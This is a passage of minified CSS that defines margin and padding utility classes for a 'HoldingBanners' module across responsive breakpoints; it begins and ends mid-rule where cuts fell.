QCmO,.HoldingBanners-module_px-2__5QldR{padding-right:.5rem!important}.HoldingBanners-module_pb-2__MhN4C,.HoldingBanners-module_py-2__bveyl{padding-bottom:.5rem!important}.HoldingBanners-module_pl-2__I1mH6,.HoldingBanners-module_px-2__5QldR{padding-left:.5rem!important}.HoldingBanners-module_p-3__rmCsa{padding:1rem!important}.HoldingBanners-module_pt-3__s9-QT,.HoldingBanners-module_py-3__E1FXH{padding-top:1rem!important}.HoldingBanners-module_pr-3__tNdER,.HoldingBanners-module_px-3__nxZkY{padding-right:1rem!important}.HoldingBanners-module_pb-3__ROf78,.HoldingBanners-module_py-3__E1FXH{padding-bottom:1rem!important}.HoldingBanners-module_pl-3__vIxoQ,.HoldingBanners-module_px-3__nxZkY{padding-left:1rem!important}.HoldingBanners-module_p-4__5lejy{padding:1.5rem!important}.HoldingBanners-module_pt-4__9WRB9,.HoldingBanners-module_py-4__myYPr{padding-top:1.5rem!important}.HoldingBanners-module_pr-4__Rj8bi,.HoldingBanners-module_px-4__9xWlo{padding-right:1.5rem!important}.HoldingBanners-module_pb-4__lx9Wv,.HoldingBanners-module_py-4__myYPr{padding-bottom:1.5rem!important}.HoldingBanners-module_pl-4__9JsDa,.HoldingBanners-module_px-4__9xWlo{padding-left:1.5rem!important}.HoldingBanners-module_p-5__TunR-{padding:3rem!important}.HoldingBanners-module_pt-5__BlKy0,.HoldingBanners-module_py-5__-QOzC{padding-top:3rem!important}.HoldingBanners-module_pr-5__b8AVk,.HoldingBanners-module_px-5__kuVkJ{padding-right:3rem!important}.HoldingBanners-module_pb-5__KIat-,.HoldingBanners-module_py-5__-QOzC{padding-bottom:3rem!important}.HoldingBanners-module_pl-5__uBbAT,.HoldingBanners-module_px-5__kuVkJ{padding-left:3rem!important}.HoldingBanners-module_m-n1__eZsdR{margin:-.25rem!important}.HoldingBanners-module_mt-n1__D6TQz,.HoldingBanners-module_my-n1__dFA7G{margin-top:-.25rem!important}.HoldingBanners-module_mr-n1__MkaUr,.HoldingBanners-module_mx-n1__E8nbX{margin-right:-.25rem!important}.HoldingBanners-module_mb-n1__gaHZU,.HoldingBanners-module_my-n1__dFA7G{margin-bottom:-.25rem!important}.HoldingBanners-module_ml-n1__kget8,.HoldingBanners-module_mx-n1__E8nbX{margin-left:-.25rem!important}.HoldingBanners-module_m-n2__ZviMz{margin:-.5rem!important}.HoldingBanners-module_mt-n2__c-gqT,.HoldingBanners-module_my-n2__sqgUh{margin-top:-.5rem!important}.HoldingBanners-module_mr-n2__3BQpW,.HoldingBanners-module_mx-n2__X37PX{margin-right:-.5rem!important}.HoldingBanners-module_mb-n2__jv2ZM,.HoldingBanners-module_my-n2__sqgUh{margin-bottom:-.5rem!important}.HoldingBanners-module_ml-n2__EpdVr,.HoldingBanners-module_mx-n2__X37PX{margin-left:-.5rem!important}.HoldingBanners-module_m-n3__S2gdG{margin:-1rem!important}.HoldingBanners-module_mt-n3__XZsDb,.HoldingBanners-module_my-n3__cIWzf{margin-top:-1rem!important}.HoldingBanners-module_mr-n3__S0kLB,.HoldingBanners-module_mx-n3__a98dq{margin-right:-1rem!important}.HoldingBanners-module_mb-n3__GI4zE,.HoldingBanners-module_my-n3__cIWzf{margin-bottom:-1rem!important}.HoldingBanners-module_ml-n3__7tNYK,.HoldingBanners-module_mx-n3__a98dq{margin-left:-1rem!important}.HoldingBanners-module_m-n4__QMEoA{margin:-1.5rem!important}.HoldingBanners-module_mt-n4__I5yB9,.HoldingBanners-module_my-n4__qr5XO{margin-top:-1.5rem!important}.HoldingBanners-module_mr-n4__PfyR5,.HoldingBanners-module_mx-n4__SN50k{margin-right:-1.5rem!important}.HoldingBanners-module_mb-n4__Y4PE0,.HoldingBanners-module_my-n4__qr5XO{margin-bottom:-1.5rem!important}.HoldingBanners-module_ml-n4__zqBgH,.HoldingBanners-module_mx-n4__SN50k{margin-left:-1.5rem!important}.HoldingBanners-module_m-n5__sjD0Q{margin:-3rem!important}.HoldingBanners-module_mt-n5__ZpuFl,.HoldingBanners-module_my-n5__HdbSj{margin-top:-3rem!important}.HoldingBanners-module_mr-n5__7qWLr,.HoldingBanners-module_mx-n5__KRXdK{margin-right:-3rem!important}.HoldingBanners-module_mb-n5__br6m-,.HoldingBanners-module_my-n5__HdbSj{margin-bottom:-3rem!important}.HoldingBanners-module_ml-n5__a8zG9,.HoldingBanners-module_mx-n5__KRXdK{margin-left:-3rem!important}.HoldingBanners-module_m-auto__FS-J-{margin:auto!important}.HoldingBanners-module_mt-auto__XBNmW,.HoldingBanners-module_my-auto__TB9q-{margin-top:auto!important}.HoldingBanners-module_mr-auto__hd8-B,.HoldingBanners-module_mx-auto__-rz63{margin-right:auto!important}.HoldingBanners-module_mb-auto__mPzru,.HoldingBanners-module_my-auto__TB9q-{margin-bottom:auto!important}.HoldingBanners-module_ml-auto__ke1iR,.HoldingBanners-module_mx-auto__-rz63{margin-left:auto!important}@media (min-width:320px){.HoldingBanners-module_m-sm-0__qLOvo{margin:0!important}.HoldingBanners-module_mt-sm-0__MB9uS,.HoldingBanners-module_my-sm-0__fLoci{margin-top:0!important}.HoldingBanners-module_mr-sm-0__tSKGW,.HoldingBanners-module_mx-sm-0__BI7Fs{margin-right:0!important}.HoldingBanners-module_mb-sm-0__1IV5Y,.HoldingBanners-module_my-sm-0__fLoci{margin-bottom:0!important}.HoldingBanners-module_ml-sm-0__53S8s,.HoldingBanners-module_mx-sm-0__BI7Fs{margin-left:0!important}.HoldingBanners-module_m-sm-1__k4-sL{margin:.25rem!important}.HoldingBanners-module_mt-sm-1__Q00m6,.HoldingBanners-module_my-sm-1__jbIYK{margin-top:.25rem!important}.HoldingBanners-module_mr-sm-1__OGLxs,.HoldingBanners-module_mx-sm-1__j2kwI{margin-right:.25rem!important}.HoldingBanners-module_mb-sm-1__vsDmt,.HoldingBanners-module_my-sm-1__jbIYK{margin-bottom:.25rem!important}.HoldingBanners-module_ml-sm-1__N4Emd,.HoldingBanners-module_mx-sm-1__j2kwI{margin-left:.25rem!important}.HoldingBanners-module_m-sm-2__3nF93{margin:.5rem!important}.HoldingBanners-module_mt-sm-2__fsVju,.HoldingBanners-module_my-sm-2__kO7ek{margin-top:.5rem!important}.HoldingBanners-module_mr-sm-2__ZP8aZ,.HoldingBanners-module_mx-sm-2__hMdKe{margin-right:.5rem!important}.HoldingBanners-module_mb-sm-2__ACLcJ,.HoldingBanners-module_my-sm-2__kO7ek{margin-bottom:.5rem!important}.HoldingBanners-module_ml-sm-2__HIelC,.HoldingBanners-module_mx-sm-2__hMdKe{margin-left:.5rem!important}.HoldingBanners-module_m-sm-3__ljVKy{margin:1rem!important}.HoldingBanners-module_mt-sm-3__DNnKT,.HoldingBanners-module_my-sm-3__MVnnM{margin-top:1rem!important}.HoldingBanners-module_mr-sm-3__xLPzF,.HoldingBanners-module_mx-sm-3__0Fmrq{margin-right:1rem!important}.HoldingBanners-module_mb-sm-3__wtMYs,.HoldingBanners-module_my-sm-3__MVnnM{margin-bottom:1rem!important}.HoldingBanners-module_ml-sm-3__9vDVN,.HoldingBanners-module_mx-sm-3__0Fmrq{margin-left:1rem!important}.HoldingBanners-module_m-sm-4__KvhA6{margin:1.5rem!important}.HoldingBanners-module_mt-sm-4__rRmMS,.HoldingBanners-module_my-sm-4__bp3XK{margin-top:1.5rem!important}.HoldingBanners-module_mr-sm-4__e75Rt,.HoldingBanners-module_mx-sm-4__7LCu-{margin-right:1.5rem!important}.HoldingBanners-module_mb-sm-4__2589V,.HoldingBanners-module_my-sm-4__bp3XK{margin-bottom:1.5rem!important}.HoldingBanners-module_ml-sm-4__C-2OX,.HoldingBanners-module_mx-sm-4__7LCu-{margin-left:1.5rem!important}.HoldingBanners-module_m-sm-5__YKHdi{margin:3rem!important}.HoldingBanners-module_mt-sm-5__WeFum,.HoldingBanners-module_my-sm-5__uKU5P{margin-top:3rem!important}.HoldingBanners-module_mr-sm-5__ZeAfx,.HoldingBanners-module_mx-sm-5__Bx0YX{margin-right:3rem!important}.HoldingBanners-module_mb-sm-5__jGfYz,.HoldingBanners-module_my-sm-5__uKU5P{margin-bottom:3rem!important}.HoldingBanners-module_ml-sm-5__KyRIY,.HoldingBanners-module_mx-sm-5__Bx0YX{margin-left:3rem!important}.HoldingBanners-module_p-sm-0__gKcwG{padding:0!important}.HoldingBanners-module_pt-sm-0__yTufO,.HoldingBanners-module_py-sm-0__PQ9Sf{padding-top:0!important}.HoldingBanners-module_pr-sm-0__kkzM7,.HoldingBanners-module_px-sm-0__tx6eA{padding-right:0!important}.HoldingBanners-module_pb-sm-0__wec-d,.HoldingBanners-module_py-sm-0__PQ9Sf{padding-bottom:0!important}.HoldingBanners-module_pl-sm-0__fbnAP,.HoldingBanners-module_px-sm-0__tx6eA{padding-left:0!important}.HoldingBanners-module_p-sm-1__-rKWB{padding:.25rem!important}.HoldingBanners-module_pt-sm-1__ONt25,.HoldingBanners-module_py-sm-1__22qZ2{padding-top:.25rem!important}.HoldingBanners-module_pr-sm-1__1IybD,.HoldingBanners-module_px-sm-1__u54Nq{padding-right:.25rem!important}.HoldingBanners-module_pb-sm-1__LhNPx,.HoldingBanners-module_py-sm-1__22qZ2{padding-bottom:.25rem!important}.HoldingBanners-module_pl-sm-1__IX-BX,.HoldingBanners-module_px-sm-1__u54Nq{padding-left:.25rem!important}.HoldingBanners-module_p-sm-2__XwCYz{padding:.5rem!important}.HoldingBanners-module_pt-sm-2__iwAIm,.HoldingBanners-module_py-sm-2__-TIfq{padding-top:.5rem!important}.HoldingBanners-module_pr-sm-2__jsAxQ,.HoldingBanners-module_px-sm-2__7xX8I{padding-right:.5rem!important}.HoldingBanners-module_pb-sm-2__nmRSu,.HoldingBanners-module_py-sm-2__-TIfq{padding-bottom:.5rem!important}.HoldingBanners-module_pl-sm-2__J7mg1,.HoldingBanners-module_px-sm-2__7xX8I{padding-left:.5rem!important}.HoldingBanners-module_p-sm-3__Jxh1-{padding:1rem!important}.HoldingBanners-module_pt-sm-3__9Dsgs,.HoldingBanners-module_py-sm-3__Y7fmg{padding-top:1rem!important}.HoldingBanners-module_pr-sm-3__5KTdK,.HoldingBanners-module_px-sm-3__fy-o3{padding-right:1rem!important}.HoldingBanners-module_pb-sm-3__LqDLM,.HoldingBanners-module_py-sm-3__Y7fmg{padding-bottom:1rem!important}.HoldingBanners-module_pl-sm-3__D8Chf,.HoldingBanners-module_px-sm-3__fy-o3{padding-left:1rem!important}.HoldingBanners-module_p-sm-4__ZSXrA{padding:1.5rem!important}.HoldingBanners-module_pt-sm-4__wt3pG,.HoldingBanners-module_py-sm-4__ZR-mP{padding-top:1.5rem!important}.HoldingBanners-module_pr-sm-4__t4x8n,.HoldingBanners-module_px-sm-4__os2qp{padding-right:1.5rem!important}.HoldingBanners-module_pb-sm-4__TVDVG,.HoldingBanners-module_py-sm-4__ZR-mP{padding-bottom:1.5rem!important}.HoldingBanners-module_pl-sm-4__bW2eI,.HoldingBanners-module_px-sm-4__os2qp{padding-left:1.5rem!important}.HoldingBanners-module_p-sm-5__5IEbP{padding:3rem!important}.HoldingBanners-module_pt-sm-5__f59iu,.HoldingBanners-module_py-sm-5__7urS5{padding-top:3rem!important}.HoldingBanners-module_pr-sm-5__9RsLw,.HoldingBanners-module_px-sm-5__-qtXq{padding-right:3rem!important}.HoldingBanners-module_pb-sm-5__LHYWD,.HoldingBanners-module_py-sm-5__7urS5{padding-bottom:3rem!important}.HoldingBanners-module_pl-sm-5__RdmVu,.HoldingBanners-module_px-sm-5__-qtXq{padding-left:3rem!important}.HoldingBanners-module_m-sm-n1__uSJ5z{margin:-.25rem!important}.HoldingBanners-module_mt-sm-n1__ElPSe,.HoldingBanners-module_my-sm-n1__K96Cg{margin-top:-.25rem!important}.HoldingBanners-module_mr-sm-n1__i1BaV,.HoldingBanners-module_mx-sm-n1__zm7t6{margin-right:-.25rem!important}.HoldingBanners-module_mb-sm-n1__4gHO8,.HoldingBanners-module_my-sm-n1__K96Cg{margin-bottom:-.25rem!important}.HoldingBanners-module_ml-sm-n1__uzYYH,.HoldingBanners-module_mx-sm-n1__zm7t6{margin-left:-.25rem!important}.HoldingBanners-module_m-sm-n2__M9N3a{margin:-.5rem!important}.HoldingBanners-module_mt-sm-n2__r2ZhA,.HoldingBanners-module_my-sm-n2__j0swm{margin-top:-.5rem!important}.HoldingBanners-module_mr-sm-n2__4czff,.HoldingBanners-module_mx-sm-n2__PDjKY{margin-right:-.5rem!important}.HoldingBanners-module_mb-sm-n2__5syE-,.HoldingBanners-module_my-sm-n2__j0swm{margin-bottom:-.5rem!important}.HoldingBanners-module_ml-sm-n2__6JInB,.HoldingBanners-module_mx-sm-n2__PDjKY{margin-left:-.5rem!important}.HoldingBanners-module_m-sm-n3__PcNDr{margin:-1rem!important}.HoldingBanners-module_mt-sm-n3__hQkjx,.HoldingBanners-module_my-sm-n3__xSiwV{margin-top:-1rem!important}.HoldingBanners-module_mr-sm-n3__6E7MQ,.HoldingBanners-module_mx-sm-n3__Nvt3B{margin-right:-1rem!important}.HoldingBanners-module_mb-sm-n3__Qfnti,.HoldingBanners-module_my-sm-n3__xSiwV{margin-bottom:-1rem!important}.HoldingBanners-module_ml-sm-n3__qy-IV,.HoldingBanners-module_mx-sm-n3__Nvt3B{margin-left:-1rem!important}.HoldingBanners-module_m-sm-n4__r1LJv{margin:-1.5rem!important}.HoldingBanners-module_mt-sm-n4__baW4o,.HoldingBanners-module_my-sm-n4__ZukKv{margin-top:-1.5rem!important}.HoldingBanners-module_mr-sm-n4__zWchm,.HoldingBanners-module_mx-sm-n4__1UmLX{margin-right:-1.5rem!important}.HoldingBanners-module_mb-sm-n4__v5BL6,.HoldingBanners-module_my-sm-n4__ZukKv{margin-bottom:-1.5rem!important}.HoldingBanners-module_ml-sm-n4__TyFZ0,.HoldingBanners-module_mx-sm-n4__1UmLX{margin-left:-1.5rem!important}.HoldingBanners-module_m-sm-n5__pYFNS{margin:-3rem!important}.HoldingBanners-module_mt-sm-n5__e-ekF,.HoldingBanners-module_my-sm-n5__cSQYs{margin-top:-3rem!important}.HoldingBanners-module_mr-sm-n5__BTOqB,.HoldingBanners-module_mx-sm-n5__ll4Dd{margin-right:-3rem!important}.HoldingBanners-module_mb-sm-n5__SWyW6,.HoldingBanners-module_my-sm-n5__cSQYs{margin-bottom:-3rem!important}.HoldingBanners-module_ml-sm-n5__tlo82,.HoldingBanners-module_mx-sm-n5__ll4Dd{margin-left:-3rem!important}.HoldingBanners-module_m-sm-auto__2K0ej{margin:auto!important}.HoldingBanners-module_mt-sm-auto__hTzeh,.HoldingBanners-module_my-sm-auto__KwHGU{margin-top:auto!important}.HoldingBanners-module_mr-sm-auto__8-xfi,.HoldingBanners-module_mx-sm-auto__cpr-7{margin-right:auto!important}.HoldingBanners-module_mb-sm-auto__cEnup,.HoldingBanners-module_my-sm-auto__KwHGU{margin-bottom:auto!important}.HoldingBanners-module_ml-sm-auto__I5I15,.HoldingBanners-module_mx-sm-auto__cpr-7{margin-left:auto!important}}@media (min-width:720px){.HoldingBanners-module_m-md-0__8GIqI{margin:0!important}.HoldingBanners-module_mt-md-0__931fD,.HoldingBanners-module_my-md-0__O2wk1{margin-top:0!important}.HoldingBanners-module_mr-md-0__WT3en,.HoldingBanners-module_mx-md-0__YWAHT{margin-right:0!important}.HoldingBanners-module_mb-md-0__WDHB-,.HoldingBanners-module_my-md-0__O2wk1{margin-bottom:0!important}.HoldingBanners-module_ml-md-0__owgmY,.HoldingBanners-module_mx-md-0__YWAHT{margin-left:0!important}.HoldingBanners-module_m-md-1__7-IUT{margin:.25rem!important}.HoldingBanners-module_mt-md-1__FzWiL,.HoldingBanners-module_my-md-1__06yIS{margin-top:.25rem!important}.HoldingBanners-module_mr-md-1__PD2cb,.HoldingBanners-module_mx-md-1__tZ92N{margin-right:.25rem!important}.HoldingBanners-module_mb-md-1__wcCAA,.HoldingBanners-module_my-md-1__06yIS{margin-bottom:.25rem!important}.HoldingBanners-module_ml-md-1__SA8FI,.HoldingBanners-module_mx-md-1__tZ92N{margin-left:.25rem!important}.HoldingBanners-module_m-md-2__XiVs7{margin:.5rem!important}.HoldingBanners-module_mt-md-2__8BjyU,.HoldingBanners-module_my-md-2__Uz66g{margin-top:.5rem!important}.HoldingBanners-module_mr-md-2__1-g4I,.HoldingBanners-module_mx-md-2__oLTXA{margin-right:.5rem!important}.HoldingBanners-module_mb-md-2__gSaco,.HoldingBanners-module_my-md-2__Uz66g{margin-bottom:.5rem!important}.HoldingBanners-module_ml-md-2__HoOjg,.HoldingBanners-module_mx-md-2__oLTXA{margin-left:.5rem!important}.HoldingBanners-module_m-md-3__HhAvi{margin:1rem!important}.HoldingBanners-module_mt-md-3__FPWL4,.HoldingBanners-module_my-md-3__CnRRM{margin-top:1rem!important}.HoldingBanners-module_mr-md-3__iTINm,.HoldingBanners-module_mx-md-3__qCRTq{margin-right:1rem!important}.HoldingBanners-module_mb-md-3__SIsWg,.HoldingBanners-module_my-md-3__CnRRM{margin-bottom:1rem!important}.HoldingBanners-module_ml-md-3__cg-0f,.HoldingBanners-module_mx-md-3__qCRTq{margin-left:1rem!important}.HoldingBanners-module_m-md-4__mMsDi{margin:1.5rem!important}.HoldingBanners-module_mt-md-4__chVZR,.HoldingBanners-module_my-md-4__YtvCl{margin-top:1.5rem!important}.HoldingBanners-module_mr-md-4__7tZud,.HoldingBanners-module_mx-md-4__-KdPy{margin-right:1.5rem!important}.HoldingBanners-module_mb-md-4__ilVRK,.HoldingBanners-module_my-md-4__YtvCl{margin-bottom:1.5rem!important}.HoldingBanners-module_ml-md-4__HXUou,.HoldingBanners-module_mx-md-4__-KdPy{margin-left:1.5rem!important}.HoldingBanners-module_m-md-5__X8n0G{margin:3rem!important}.HoldingBanners-module_mt-md-5__2p3-V,.HoldingBanners-module_my-md-5__52oYk{margin-top:3rem!important}.HoldingBanners-module_mr-md-5__RyvPJ,.HoldingBanners-module_mx-md-5__GVTEJ{margin-right:3rem!important}.HoldingBanners-module_mb-md-5__9ixRi,.HoldingBanners-module_my-md-5__52oYk{margin-bottom:3rem!important}.HoldingBanners-module_ml-md-5__ZAf3z,.HoldingBanners-module_mx-md-5__GVTEJ{margin-left:3rem!important}.HoldingBanners-module_p-md-0__v2QyL{padding:0!important}.HoldingBanners-module_pt-md-0__1SeDQ,.HoldingBanners-module_py-md-0__O1ahC{padding-top:0!important}.HoldingBanners-module_pr-md-0__DLH0A,.HoldingBanners-module_px-md-0__xmR0p{padding-right:0!important}.HoldingBanners-module_pb-md-0__0gav3,.HoldingBanners-module_py-md-0__O1ahC{padding-bottom:0!important}.HoldingBanners-module_pl-md-0__ApBIP,.HoldingBanners-module_px-md-0__xmR0p{padding-left:0!important}.HoldingBanners-module_p-md-1__0uyek{padding:.25rem!important}.HoldingBanners-module_pt-md-1__oKWdQ,.HoldingBanners-module_py-md-1__6Jkwu{padding-top:.25rem!important}.HoldingBanners-module_pr-md-1__luUeY,.HoldingBanners-module_px-md-1__7bUuM{padding-right:.25rem!important}.HoldingBanners-module_pb-md-1__7xVqL,.HoldingBanners-module_py-md-1__6Jkwu{padding-bottom:.25rem!important}.HoldingBanners-module_pl-md-1__kCGOD,.HoldingBanners-module_px-md-1__7bUuM{padding-left:.25rem!important}.HoldingBanners-module_p-md-2__CSAED{padding:.5rem!important}.HoldingBanners-module_pt-md-2__xS6o-,.HoldingBanners-module_py-md-2__tTZxD{padding-top:.5rem!important}.HoldingBanners-module_pr-md-2__OftuP,.HoldingBanners-module_px-md-2__RIdS3{padding-right:.5rem!important}.HoldingBanners-module_pb-md-2__osLqE,.HoldingBanners-module_py-md-2__tTZxD{padding-bottom:.5rem!important}.HoldingBanners-module_pl-md-2__ErxNW,.HoldingBanners-module_px-md-2__RIdS3{padding-left:.5rem!important}.HoldingBanners-module_p-md-3__3ebSY{padding:1rem!important}.HoldingBanners-module_pt-md-3__JGhpQ,.HoldingBanners-module_py-md-3__WCd-a{padding-top:1rem!important}.HoldingBanners-module_pr-md-3__48xPA,.HoldingBanners-module_px-md-3__6WDI8{padding-right:1rem!important}.HoldingBanners-module_pb-md-3__3LrOK,.HoldingBanners-module_py-md-3__WCd-a{padding-bottom:1rem!important}.HoldingBanners-module_pl-md-3__J01ie,.HoldingBanners-module_px-md-3__6WDI8{padding-left:1rem!important}.HoldingBanners-module_p-md-4__BAn9C{padding:1.5rem!important}.HoldingBanners-module_pt-md-4__dQHpm,.HoldingBanners-module_py-md-4__RcE6I{padding-top:1.5rem!important}.HoldingBanners-module_pr-md-4__5fQVm,.HoldingBanners-module_px-md-4__2mMx8{padding-right:1.5rem!important}.HoldingBanners-module_pb-md-4__Mmvmc,.HoldingBanners-module_py-md-4__RcE6I{padding-bottom:1.5rem!important}.HoldingBanners-module_pl-md-4__lSbbV,.HoldingBanners-module_px-md-4__2mMx8{padding-left:1.5rem!important}.HoldingBanners-module_p-md-5__nNFU9{padding:3rem!important}.HoldingBanners-module_pt-md-5__T8z7W,.HoldingBanners-module_py-md-5__uERvx{padding-top:3rem!important}.HoldingBanners-module_pr-md-5__It7Ot,.HoldingBanners-module_px-md-5__-193I{padding-right:3rem!important}.HoldingBanners-module_pb-md-5__KAxFQ,.HoldingBanners-module_py-md-5__uERvx{padding-bottom:3rem!important}.HoldingBanners-module_pl-md-5__Hh5to,.HoldingBanners-module_px-md-5__-193I{padding-left:3rem!important}.HoldingBanners-module_m-md-n1__tqzMp{margin:-.25rem!important}.HoldingBanners-module_mt-md-n1__XX-cr,.HoldingBanners-module_my-md-n1__o-eLC{margin-top:-.25rem!important}.HoldingBanners-module_mr-md-n1__xgENz,.HoldingBanners-module_mx-md-n1__ro1i-{margin-right:-.25rem!important}.HoldingBanners-module_mb-md-n1__FNyHg,.HoldingBanners-module_my-md-n1__o-eLC{margin-bottom:-.25rem!important}.HoldingBanners-module_ml-md-n1__mWo5H,.HoldingBanners-module_mx-md-n1__ro1i-{margin-left:-.25rem!important}.HoldingBanners-module_m-md-n2__KXUTm{margin:-.5rem!important}.HoldingBanners-module_mt-md-n2__dtZNK,.HoldingBanners-module_my-md-n2__oumFL{margin-top:-.5rem!important}.HoldingBanners-module_mr-md-n2__CtCCw,.HoldingBanners-module_mx-md-n2__TMKt7{margin-right:-.5rem!important}.HoldingBanners-module_mb-md-n2__wUot0,.HoldingBanners-module_my-md-n2__oumFL{margin-bottom:-.5rem!important}.HoldingBanners-module_ml-md-n2__kJ--d,.HoldingBanners-module_mx-md-n2__TMKt7{margin-left:-.5rem!important}.HoldingBanners-module_m-md-n3__pavlq{margin:-1rem!important}.HoldingBanners-module_mt-md-n3__jXCEI,.HoldingBanners-module_my-md-n3__nRAzK{margin-top:-1rem!important}.HoldingBanners-module_mr-md-n3__o27hR,.HoldingBanners-module_mx-md-n3__3330q{margin-right:-1rem!important}.HoldingBanners-module_mb-md-n3__eWPC3,.HoldingBanners-module_my-md-n3__nRAzK{margin-bottom:-1rem!important}.HoldingBanners-module_ml-md-n3__oBbP1,.HoldingBanners-module_mx-md-n3__3330q{margin-left:-1rem!important}.HoldingBanners-module_m-md-n4__sO4hX{margin:-1.5rem!important}.HoldingBanners-module_mt-md-n4__woNy1,.HoldingBanners-module_my-md-n4__R6wqE{margin-top:-1.5rem!important}.HoldingBanners-module_mr-md-n4__ij2xx,.HoldingBanners-module_mx-md-n4__MQCg-{margin-right:-1.5rem!important}.HoldingBanners-module_mb-md-n4__66Qus,.HoldingBanners-module_my-md-n4__R6wqE{margin-bottom:-1.5rem!important}.HoldingBanners-module_ml-md-n4__b7WQ2,.HoldingBanners-module_mx-md-n4__MQCg-{margin-left:-1.5rem!important}.HoldingBanners-module_m-md-n5__Fp69F{margin:-3rem!important}.HoldingBanners-module_mt-md-n5__VgzzO,.HoldingBanners-module_my-md-n5__xIS64{margin-top:-3rem!important}.HoldingBanners-module_mr-md-n5__PgSMh,.HoldingBanners-module_mx-md-n5__-Xjt1{margin-right:-3rem!important}.HoldingBanners-module_mb-md-n5__U6Sou,.HoldingBanners-module_my-md-n5__xIS64{margin-bottom:-3rem!important}.HoldingBanners-module_ml-md-n5__04TAC,.HoldingBanners-module_mx-md-n5__-Xjt1{margin-left:-3rem!important}.HoldingBanners-module_m-md-auto__7PagA{margin:auto!important}.HoldingBanners-module_mt-md-auto__5RZbE,.HoldingBanners-module_my-md-auto__pUgQ7{margin-top:auto!important}.HoldingBanners-module_mr-md-auto__X04m2,.HoldingBanners-module_mx-md-auto__7Xp-k{margin-right:auto!important}.HoldingBanners-module_mb-md-auto__gF1-9,.HoldingBanners-module_my-md-auto__pUgQ7{margin-bottom:auto!important}.HoldingBanners-module_ml-md-auto__DXaxt,.HoldingBanners-module_mx-md-auto__7Xp-k{margin-left:auto!important}}@media (min-width:1024px){.HoldingBanners-module_m-lg-0__IEExH{margin:0!important}.HoldingBanners-module_mt-lg-0__-CRe-,.HoldingBanners-module_my-lg-0__wPmnm{margin-top:0!important}.HoldingBanners-module_mr-lg-0__-3Z-2,.HoldingBanners-module_mx-lg-0__NSC9u{margin-right:0!important}.HoldingBanners-module_mb-lg-0__6Du0I,.HoldingBanners-module_my-lg-0__wPmnm{margin-bottom:0!important}.HoldingBanners-module_ml-lg-0__vR08h,.HoldingBanners-module_mx-lg-0__NSC9u{margin-left:0!important}.HoldingBanners-module_m-lg-1__ngTUw{margin:.25rem!important}.HoldingBanners-module_mt-lg-1__zEaId,.HoldingBanners-module_my-lg-1__kYaGT{margin-top:.25rem!important}.HoldingBanners-module_mr-lg-1__qed4x,.HoldingBanners-module_mx-lg-1__D8b6T{margin-right:.25rem!important}.HoldingBanners-module_mb-lg-1__gVdXA,.HoldingBanners-module_my-lg-1__kYaGT{margin-bottom:.25rem!important}.HoldingBanners-module_ml-lg-1__WmY8k,.HoldingBanners-module_mx-lg-1__D8b6T{margin-left:.25rem!important}.HoldingBanners-module_m-lg-2__G8oim{margin:.5rem!important}.HoldingBanners-module_mt-lg-2__6S2V8,.HoldingBanners-module_my-lg-2__vq-6b{margin-top:.5rem!important}.HoldingBanners-module_mr-lg-2__-tz-z,.HoldingBanners-module_mx-lg-2__AHTPg{margin-right:.5rem!important}.HoldingBanners-module_mb-lg-2__gAMI2,.HoldingBanners-module_my-lg-2__vq-6b{margin-bottom:.5rem!important}.HoldingBanners-module_ml-lg-2__-Um6s,.HoldingBanners-module_mx-lg-2__AHTPg{margin-left:.5rem!important}.HoldingBanners-module_m-lg-3__2DozH{margin:1rem!important}.HoldingBanners-module_mt-lg-3__pFgwP,.HoldingBanners-module_my-lg-3__w5q66{margin-top:1rem!important}.HoldingBanners-module_mr-lg-3__U0e8k,.HoldingBanners-module_mx-lg-3__MDC9r{margin-right:1rem!important}.HoldingBanners-module_mb-lg-3__fkblj,.HoldingBanners-module_my-lg-3__w5q66{margin-bottom:1rem!important}.HoldingBanners-module_ml-lg-3__M1EqQ,.HoldingBanners-module_mx-lg-3__MDC9r{margin-left:1rem!important}.HoldingBanners-module_m-lg-4__wAclO{margin:1.5rem!important}.HoldingBanners-module_mt-lg-4__7J8NF,.HoldingBanners-module_my-lg-4__4a6j5{margin-top:1.5rem!important}.HoldingBanners-module_mr-lg-4__0GBbW,.HoldingBanners-module_mx-lg-4__Gttxu{margin-right:1.5rem!important}.HoldingBanners-module_mb-lg-4__m9szM,.HoldingBanners-module_my-lg-4__4a6j5{margin-bottom:1.5rem!important}.HoldingBanners-module_ml-lg-4__4DJzw,.HoldingBanners-module_mx-lg-4__Gttxu{margin-left:1.5rem!important}.HoldingBanners-module_m-lg-5__7P932{margin:3rem!important}.HoldingBanners-module_mt-lg-5__Osear,.HoldingBanners-module_my-lg-5__C-GPt{margin-top:3rem!important}.HoldingBanners-module_mr-lg-5__3lBaY,.HoldingBanners-module_mx-lg-5__maQXl{margin-right:3rem!important}.HoldingBanners-module_mb-lg-5__bmpBL,.HoldingBanners-module_my-lg-5__C-GPt{margin-bottom:3rem!important}.HoldingBanners-module_ml-lg-5__f9qWG,.HoldingBanners-module_mx-lg-5__maQXl{margin-left:3rem!important}.HoldingBanners-module_p-lg-0__FwJ1u{padding:0!important}.HoldingBanners-module_pt-lg-0__V9R0Z,.HoldingBanners-module_py-lg-0__rgzfP{padding-top:0!important}.HoldingBanners-module_pr-lg-0__ymL1L,.HoldingBanners-module_px-lg-0__w1O3s{padding-right:0!important}.HoldingBanners-module_pb-lg-0__pvUlI,.HoldingBanners-module_py-lg-0__rgzfP{padding-bottom:0!important}.HoldingBanners-module_pl-lg-0__4XH8R,.HoldingBanners-module_px-lg-0__w1O3s{padding-left:0!important}.HoldingBanners-module_p-lg-1__rrN2A{padding:.25rem!important}.HoldingBanners-module_pt-lg-1__iG75V,.HoldingBanners-module_py-lg-1__kwFii{padding-top:.25rem!important}.HoldingBanners-module_pr-lg-1__sUDdn,.HoldingBanners-module_px-lg-1__XTjdU{padding-right:.25rem!important}.HoldingBanners-module_pb-lg-1__jpuD1,.HoldingBanners-module_py-lg-1__kwFii{padding-bottom:.25rem!important}.HoldingBanners-module_pl-lg-1__YUpCs,.HoldingBanners-module_px-lg-1__XTjdU{padding-left:.25rem!important}.HoldingBanners-module_p-lg-2__cOe6X{padding:.5rem!important}.HoldingBanners-module_pt-lg-2__Qm8sL,.HoldingBanners-module_py-lg-2__KMCid{padding-top:.5rem!important}.HoldingBanners-module_pr-lg-2__KZah1,.HoldingBanners-module_px-lg-2__07i66{padding-right:.5rem!important}.HoldingBanners-module_pb-lg-2__AhPgt,.HoldingBanners-module_py-lg-2__KMCid{padding-bottom:.5rem!important}.HoldingBanners-module_pl-lg-2__4KaD7,.HoldingBanners-module_px-lg-2__07i66{padding-left:.5rem!important}.HoldingBanners-module_p-lg-3